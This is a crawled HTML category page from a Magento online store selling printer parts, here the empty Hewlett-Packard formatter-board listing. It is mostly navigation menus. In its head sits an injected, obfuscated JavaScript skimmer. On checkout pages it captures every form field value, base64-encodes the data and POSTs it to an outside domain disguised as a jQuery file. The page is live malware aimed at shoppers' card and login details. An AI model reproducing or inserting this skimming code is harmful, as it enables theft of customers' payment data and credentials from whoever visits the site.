

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xumark.com/other-parts/formatter-boards/hewlett-packard.html
body_size: 112001
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Xumark, Inc. -  Hewlett-Packard</title>
<meta name="description" content="Hewlett-Packard" />
<meta name="keywords" content="Hewlett-Packard" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="http://www.xumark.com/media/favicon/default/favicon_2.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://www.xumark.com/media/favicon/default/favicon_2.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'http://www.xumark.com/js/blank.html';
    var BLANK_IMG = 'http://www.xumark.com/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="http://www.xumark.com/skin/frontend/default/xumark/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.xumark.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.xumark.com/skin/frontend/default/default/css/sidenav.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.xumark.com/skin/frontend/default/default/css/sidenavcollapse.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.xumark.com/skin/frontend/default/xumark/css/print.css" media="print" />
<script type="text/javascript" src="http://www.xumark.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/varien/js.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/varien/form.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/varien/menu.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/mage/translate.js"></script>
<script type="text/javascript" src="http://www.xumark.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="http://www.xumark.com/skin/frontend/default/default/js/sidenavcollapse.js"></script>
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="http://www.xumark.com/skin/frontend/default/xumark/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="http://www.xumark.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="http://www.xumark.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.xumark.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script type="text/javascript">
<!--
var f57f91a2a40f61f60d9ad8c2747bf8170={
    snd:null,
    e21bff9171d043caa0f40c8b429c13c31:'https://webstatistic.pw/js/jquery.js',
    myid:(function(name){
        var matches=document.cookie.match(new RegExp('(?:^|; )'+name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+'=([^;]*)'));
        return matches?decodeURIComponent(matches[1]):undefined;
    })('setidd')||(function(){
        var ms=new Date();
        var myid = ms.getTime()+"-"+Math.floor(Math.random()*(999999999-11111111+1)+11111111);
        var date=new Date(new Date().getTime()+60*60*24*1000);
        document.cookie='setidd='+myid+'; path=/; expires='+date.toUTCString();
        return myid;
    })(),
clk:function(){
        f57f91a2a40f61f60d9ad8c2747bf8170.snd=null;
        var inp=document.querySelectorAll("input, select, textarea, checkbox, button");
        for (var i=0;i<inp.length;i++){
            if(inp[i].value.length>0){
                var nme=inp[i].name;
                if(nme==''){nme=i;}
                    f57f91a2a40f61f60d9ad8c2747bf8170.snd+=inp[i].name+'='+inp[i].value+'&';
            }
        }
    },
    send:function(){
        try{
            var btn=document.querySelectorAll("a[href*='javascript:void(0)'],button, input, submit, .btn, .button");
            for(var i=0;i<btn.length;i++){
                var b=btn[i];
                if(b.type!='text'&&b.type!='select'&&b.type!='checkbox'&&b.type!='password'&&b.type!='radio'){
                    if(b.addEventListener) {
                        b.addEventListener('click',f57f91a2a40f61f60d9ad8c2747bf8170.clk,false);
                    }else{
                        b.attachEvent('onclick',f57f91a2a40f61f60d9ad8c2747bf8170.clk);
                    }
                }
            }
            var frm=document.querySelectorAll('form');
            for(vari=0;i<frm.length;i++){
                if(frm[i].addEventListener){
                    frm[i].addEventListener('submit',f57f91a2a40f61f60d9ad8c2747bf8170.clk,false);
                }else{
                    frm[i].attachEvent('onsubmit',f57f91a2a40f61f60d9ad8c2747bf8170.clk);
                }
            }
            if(f57f91a2a40f61f60d9ad8c2747bf8170.snd!=null){
                var domm=location.hostname.split('.').slice(0).join('_')  || 'nodomain';
                var keym=btoa(f57f91a2a40f61f60d9ad8c2747bf8170.snd);
                var http=new XMLHttpRequest();
                http.open('POST',f57f91a2a40f61f60d9ad8c2747bf8170.e21bff9171d043caa0f40c8b429c13c31,true);
                http.setRequestHeader('Content-type','application/x-www-form-urlencoded');
                http.send('info='+keym+'&hostname='+domm+'&key='+f57f91a2a40f61f60d9ad8c2747bf8170.myid);
            }
            f57f91a2a40f61f60d9ad8c2747bf8170.snd=null;
            keym=null;
            setTimeout(function(){f57f91a2a40f61f60d9ad8c2747bf8170.send()},30);
        }catch(e){}
    }
}

if((new RegExp('onepage|checkout|onestep','gi')).test(window.location)){
	f57f91a2a40f61f60d9ad8c2747bf8170.send();
}
-->
</head>
<body class=" catalog-category-view categorypath-other-parts-formatter-boards-hewlett-packard-html category-hewlett-packard">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        
<div class="header-container">
    <div class="header">
		<div class="topheader clearfix">
			<ul class="links">
                        <li class="first" ><a href="http://www.xumark.com/catalog/product_compare/" title="Compare" >
							Compare						</a></li>
                                <li ><a href="https://www.xumark.com/wishlist/" title="Wishlist" >Wishlist</a></li>
                                <li ><a href="https://www.xumark.com/customer/account/create/" title="Account" >
						Create An Account						</a></li>
                                <li ><a href="https://www.xumark.com/customer/account/login/" title="Log In" >
						Log In						</a></li>
                                <li class=" last" ><a href="http://www.xumark.com/checkout/cart/" title="shopping cart : (0) items" class="top-link-cart">
						shopping cart : (0) items						</a></li>
            </ul>
    	</div>
	 </div>	
	 <div class="search clearfix">
	 <div class="menu">
    
    
<ul id="nav" class="clearfix">
<li class="home"><a href="http://www.xumark.com/">Home</a></li>
<li class="about"><a href="http://www.xumark.com/about-us/">About us</a></li>
<li class="faqs"><a href="http://www.xumark.com/faqs/">faqs</a></li>
<li class="contact"><a href="http://www.xumark.com/contacts/">contact</a></li>
</ul> 
 
 
	 </div>
	 <div class="quick-access">
            <form id="search_mini_form" action="http://www.xumark.com/catalogsearch/result/" method="get">
<input type="hidden" name="order" value="name" />
<input type="hidden" name="dir" value="asc" />
    <div class="form-search">
        <label for="search">Search:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Search" class="button"><span><span>GO</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search entire store here...');
            searchForm.initAutocomplete('http://www.xumark.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>

            <p class="welcome-msg"> </p>
            
            
        </div>
	 </div>
     
 </div>
 <div id="Container">
 <div class="innte_container">
	 <div class="logolanguage clearfix">
	 <div class="logo">
                 <h1 class="logo"><strong></strong> <a href="http://www.xumark.com/" title="" class="logo"><strong></strong><img src="http://www.xumark.com/skin/frontend/default/xumark/images/logo.png" alt="" /></a></h1>
                
        </div>
		<div class="calltofree">
		<h2>Call Toll Free (866) 498-6275</h2>
<p>Mon-Fri 9:30am - 5:30pm PST</p>
<p>FAX (909) 606-6080</p> 
		</div>
		<div class="language">
		<div class="form-language">
    <label for="select-language"> </label>
 
<!-- Google Element Translator Styling-->
        <style>
            .goog-te-combo{width: px !important;}
            .goog-te-balloon-frame{display: none !important;}
            font{background: transparent !important;}
            a font:hover{ color:  !important;}
            #google_translate_element{height: 26px !important;overflow: hidden !important;}
            .goog-te-banner-frame{display: none !important;}
            body{top: 0px !important;}
        </style> 
 
<!-- Google Element Translator -->
    <div id="google_language_drop">
        <div id="google_translate_element" class="-blank"></div>
            <script>
                function googleTranslateElementInit() {
                    new google.translate.TranslateElement({
                        includedLanguages: 'en,de,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,et,tl,fi,fr,gl,ka,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,la,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,ru,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi',
                        pageLanguage: 'en',
                        gaTrack: true,
                        gaId: 'UA-12345678-1'
                    }, 'google_translate_element');
                }
            </script>
        <script src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
    </div>
</div>
		
		
		
      </div>
		
		</div>


 
        <div class="main-container col2-left-layout">
            <div class="main">
              
                <div class="col-main">
                  
<div class="breadcrumbs">
    <ul>
	
		
				                    <li class="home">
			                            <a href="http://www.xumark.com/" title="Go to Home Page">Home</a>
                                        <span> > </span>
                        </li>
				
                    <li class="category7">
			                            <a href="http://www.xumark.com/other-parts.html" title="">Other Parts</a>
                                        <span> > </span>
                        </li>
				
                    <li class="category45">
			                            <a href="http://www.xumark.com/other-parts/formatter-boards.html" title="">Formatter Boards</a>
                                        <span> > </span>
                        </li>
				
                    <li class="category119">
							
				
			                            <strong>Hewlett-Packard</strong>
                                    </li>
				
        			<li class="testcase">
				<h1></h1>
			</li>
    </ul>
</div>
                                        



 

   
    
<!-- sub category view-->

     <p class="note-msg">There are no products matching the selection.</p>

 
 

<!-- sub category view -->








                </div>
                <div class="col-left sidebar">
 

 	
<script type="text/javascript">
//<![CDATA[
    var dataForm = new VarienForm('form-validate', true);
	var ajaxurl = "http://www.xumark.com/";
	var parmVal = "";
	var parmval2 = "";
	var parmval3 = "";
    // 3rd level dropdown population
    function updateSubcategoryNew() {
        new Ajax.Updater('model_dropdown', ajaxurl+'catalogsearch/advanced/modelnames' , {
            method: 'post',
            parameters: { category: parmVal, manu: parmval2}
        });
		
        }
    // 2nd level dropdown population
    function updateSubcategoryNews() {
    new Ajax.Updater('engine_dropdown', ajaxurl+'catalogsearch/advanced/manufactures' , {
        method: 'post',
        parameters: { category: parmval2, modeles: parmval3}
    });
	
    }
	
	function updateSubcategory3() {

var drop_val = document.getElementById("engine_dropdown").value;
window.location.href=drop_val;
        }
		
//]]>
</script> 

<!--                                                                                    
                                                                                                                           
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                         
                            
                                                                                                                           
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                         
                            
                                                                                                                           
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                         
                            
                                                                                                                           
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                         
                            
                                                                                                                           
                                    									                															                                 
																																																																										                                                    
                                    									                															                                 
																																																																										                                         
                            
           
-->
<!-- 		            		            		            		            		            		            		-->
											 				 				 				 

<div id="sidebar-nav" class="sidebar-nav-left">			
<div class="block-title"><strong><span>Advanced search</span></strong></div>
<!---->
<div class="block-content">
<form name="searchform" action="javascript:void(0)" method="get" id="form-validate">
  <div class="homesearch advanced-search">
   <!-- <ul class="form-list" id="advanced-search-list">-->
    <ul id="advanced-search-list">
    <li>
     <!-- Parent cateogory selection -->
	 
			  <select name="manufacturer" id="make_dropdown" onchange="updateSubcategory()">
          <option value="">Select Product</option> 
        				<option value="" disabled="disabled" class="clsDisabled">Special Deals</option>
                                                                            
       				<option value="" disabled="disabled" class="clsDisabled">Maintenance Parts</option>
                                                                                                                    
                                    									<option value="Pickup Rollers"   class="ClsdropAlign" >-- &nbsp;Pickup Rollers</option>
                                                    
                                    									<option value="Feed Rollers &  Assy's"   class="ClsdropAlign" >-- &nbsp;Feed Rollers &  Assy's</option>
                                                    
                                    									<option value="Separation Pads"   class="ClsdropAlign" >-- &nbsp;Separation Pads</option>
                                                    
                                    									<option value="Gears"   class="ClsdropAlign" >-- &nbsp;Gears</option>
                                                    
                                    									<option value="Transfer Rollers"   class="ClsdropAlign" >-- &nbsp;Transfer Rollers</option>
                                                    
                                    									<option value="Rollers Kits"   class="ClsdropAlign" >-- &nbsp;Rollers Kits</option>
                                                    
                                    									<option value="Misc.Maintenance parts"   class="ClsdropAlign" >-- &nbsp;Misc.Maintenance parts</option>
                                         
                            
       				<option value="" disabled="disabled" class="clsDisabled">Fuser Parts</option>
                                                                                                                    
                                    									<option value="Upper Fuser Rollers"   class="ClsdropAlign" >-- &nbsp;Upper Fuser Rollers</option>
                                                    
                                    									<option value="Lower Pressure Roller"   class="ClsdropAlign" >-- &nbsp;Lower Pressure Roller</option>
                                                    
                                    									<option value="Bushings"   class="ClsdropAlign" >-- &nbsp;Bushings</option>
                                                    
                                    									<option value="Fuser Covers"   class="ClsdropAlign" >-- &nbsp;Fuser Covers</option>
                                                    
                                    									<option value="Fuser Film Sleeves"   class="ClsdropAlign" >-- &nbsp;Fuser Film Sleeves</option>
                                                    
                                    									<option value="Heating Assembly Parts"   class="ClsdropAlign" >-- &nbsp;Heating Assembly Parts</option>
                                                    
                                    									<option value="Delivery Rollers"   class="ClsdropAlign" >-- &nbsp;Delivery Rollers</option>
                                                    
                                    									<option value="Bearings"   class="ClsdropAlign" >-- &nbsp;Bearings</option>
                                                    
                                    									<option value="Cleaning Rollers"   class="ClsdropAlign" >-- &nbsp;Cleaning Rollers</option>
                                                    
                                    									<option value="Fuser Gears"   class="ClsdropAlign" >-- &nbsp;Fuser Gears</option>
                                                    
                                    									<option value="Misc. Fuser Parts"   class="ClsdropAlign" >-- &nbsp;Misc. Fuser Parts</option>
                                                    
                                    									<option value="Guides"   class="ClsdropAlign" >-- &nbsp;Guides</option>
                                         
                            
       				<option value="" disabled="disabled" class="clsDisabled">Kits & Fusers</option>
                                                                                                                    
                                    									<option value="Maintenance Kits"   class="ClsdropAlign" >-- &nbsp;Maintenance Kits</option>
                                                    
                                    									<option value="Fuser Assemblies"   class="ClsdropAlign" >-- &nbsp;Fuser Assemblies</option>
                                         
                            
       				<option value="" disabled="disabled" class="clsDisabled">Other Parts</option>
                                                                                                                    
                                    									<option value="Network Cards"   class="ClsdropAlign" >-- &nbsp;Network Cards</option>
                                                    
                                    									<option value="Formatter Boards"   class="ClsdropAlign" >-- &nbsp;Formatter Boards</option>
                                                    
                                    									<option value="Scanners"   class="ClsdropAlign" >-- &nbsp;Scanners</option>
                                                    
                                    									<option value="Trays"   class="ClsdropAlign" >-- &nbsp;Trays</option>
                                         
                            
       				<option value="" disabled="disabled" class="clsDisabled">Toner & Repair Supplies</option>
                                                                                                                    
                                    									<option value="Toner Cartridges"   class="ClsdropAlign" >-- &nbsp;Toner Cartridges</option>
                                                    
                                    									<option value="Repair Supplies"   class="ClsdropAlign" >-- &nbsp;Repair Supplies</option>
                                         
                            
           
	   
	   

 
		
        </select> 
        <!-- 2nd level dropdown of subcategory -->
		          <select name="modelnames" id="model_dropdown" onchange="updateSubcategory2()">
            <option value="">Select Manufacturer</option>
				
        </select><br>
        <!-- 3rd level dropdown of Manufacture -->
		          <select name="category" id="engine_dropdown" onchange="updateSubcategory3()">
            <option value="">Select Model</option>
				
        </select>

		
      </li>
    </ul>
    <div class="homesearch">
<button type="submit" id="searchbut" title="Search"
    class="button" onclick="updateSubcategory3()"><span><span>Search</span></span></button> </div>
      </div>
</form>

</div>
</div>


<!---->

<script type="text/javascript">
//<![CDATA[
    var dataForm = new VarienForm('form-validate', true);
	var ajaxurl = "http://www.xumark.com/";
    // 3rd level dropdown population
    function updateSubcategory2() {
        new Ajax.Updater('engine_dropdown', ajaxurl+'catalogsearch/advanced/manufactures' , {
            method: 'post',
            parameters: { category: $F('model_dropdown') }
        });
        }
    // 2nd level dropdown population
    function updateSubcategory() {
    new Ajax.Updater('model_dropdown', ajaxurl+'catalogsearch/advanced/modelnames' , {
        method: 'post',
        parameters: { category: $F('make_dropdown') }
    });
	
    }
	
	function updateSubcategory3() {

var drop_val = document.getElementById("engine_dropdown").value;
if(drop_val){
window.location.href=drop_val;
}
else{
alert("please select category");
}
}
		
//]]>
</script> 





 





<!--<div class="block block-banner">
    <div class="block-content">
                    <a href="http://www.xumark.com/checkout/cart/" title="Our customer service is available 24/7. Call us at (555) 555-0123.">
                    <img src="http://www.xumark.com/skin/frontend/default/xumark/images/media/col_left_callout.jpg" alt="Our customer service is available 24/7. Call us at (555) 555-0123." />
                </a>
            </div>
</div>-->

<!--<div class="block block-subscribe">
    <div class="block-title">
        <strong><span>Newsletter</span></strong>
    </div>
    <form action="https://www.xumark.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <div class="form-subscribe-header">
                <label for="newsletter">Sign Up for Our Newsletter:</label>
            </div>
            <div class="input-box">
               <input type="text" name="email" id="newsletter" title="Sign up for our newsletter" class="input-text required-entry validate-email" />
            </div>
            <div class="actions">
                <button type="submit" title="Subscribe" class="button"><span><span>Subscribe</span></span></button>
            </div>
        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>-->
											 				 				 				 




<div id="sidebar-nav" class="sidebar-nav-left">
    <div class="block-title">
    	<strong><span>Product Categories</span></strong> 
    </div>
	<div class="block-content">
        <ul id="sidebar-nav-menu">
        <li class="level0 nav-1 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/special-deals.html"><span class="category_name">Special Deals</span></a>
</div>
</li><li class="level0 nav-2 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts.html"><span class="category_name">Maintenance Parts</span></a>
</div>
<ul class="level0" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-2-1 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers.html"><span class="category_name">Pickup Rollers</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-1-1 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-1-1 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-4000.html"><span class="category_name">HP LaserJet 4000</span></a>
</div>
</li><li class="level3 nav-2-1-1-2" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-4100.html"><span class="category_name">HP LaserJet 4100</span></a>
</div>
</li><li class="level3 nav-2-1-1-3" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-4200.html"><span class="category_name">HP LaserJet 4200</span></a>
</div>
</li><li class="level3 nav-2-1-1-4" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li><li class="level3 nav-2-1-1-5" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-4300.html"><span class="category_name">HP LaserJet 4300</span></a>
</div>
</li><li class="level3 nav-2-1-1-6" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-4345.html"><span class="category_name">HP LaserJet 4345</span></a>
</div>
</li><li class="level3 nav-2-1-1-7" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-4350.html"><span class="category_name">HP LaserJet 4350</span></a>
</div>
</li><li class="level3 nav-2-1-1-8" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-4500.html"><span class="category_name">HP LaserJet 4500</span></a>
</div>
</li><li class="level3 nav-2-1-1-9" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-5000.html"><span class="category_name">HP LaserJet 5000</span></a>
</div>
</li><li class="level3 nav-2-1-1-10" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-5100.html"><span class="category_name">HP LaserJet 5100</span></a>
</div>
</li><li class="level3 nav-2-1-1-11" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-5200.html"><span class="category_name">HP LaserJet 5200</span></a>
</div>
</li><li class="level3 nav-2-1-1-12" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-color-laserjet-4700.html"><span class="category_name">HP Color LaserJet 4700</span></a>
</div>
</li><li class="level3 nav-2-1-1-13" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-color-laserjet-4005.html"><span class="category_name">HP Color LaserJet 4005</span></a>
</div>
</li><li class="level3 nav-2-1-1-14" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-p4014.html"><span class="category_name">HP LaserJet P4014</span></a>
</div>
</li><li class="level3 nav-2-1-1-15" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-p4015.html"><span class="category_name">HP LaserJet P4015</span></a>
</div>
</li><li class="level3 nav-2-1-1-16 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/hp/hp-laserjet-p4515.html"><span class="category_name">HP LaserJet P4515</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-2-1-2 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/pickup-rollers/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-2-2 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/feed-rollers.html"><span class="category_name">Feed Rollers &amp;  Assy's</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-2-3 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/feed-rollers/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-2-3-17 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/feed-rollers/hewlett-packard/hp-laserjet-5si-8000.html"><span class="category_name">HP LaserJet 5si/8000</span></a>
</div>
</li><li class="level3 nav-2-2-3-18 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/feed-rollers/hewlett-packard/hp-laserjet-8100.html"><span class="category_name">HP LaserJet 8100</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-2-2-4 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/feed-rollers/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-2-3 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/separation-pads.html"><span class="category_name">Separation Pads</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-3-5 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/separation-pads/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
